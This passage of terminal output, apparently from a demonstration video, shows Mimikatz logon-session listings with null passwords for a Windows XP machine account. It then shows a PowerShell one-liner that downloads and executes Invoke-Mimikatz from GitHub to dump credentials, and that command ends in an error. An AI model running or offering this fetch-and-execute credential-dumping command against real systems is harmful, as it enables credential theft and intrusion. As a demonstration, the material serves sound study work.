 * Username : win_xp$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 37182 (00000000:0000913e)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 12/4/2017 1:46:23 PM
SID               :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session           : UndefinedLogonType from 0
User Name         : WIN_XP$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 12/4/2017 1:46:23 PM
SID               : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN_XP$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : win_xp$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz(powershell) # exit
Bye!
PS C:\Users\admin> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/Power
Sploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
An error occurred creating the pipeline
+ CategoryInfo          : NotSpecified: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : RuntimeException
PS C:\Users\admin> _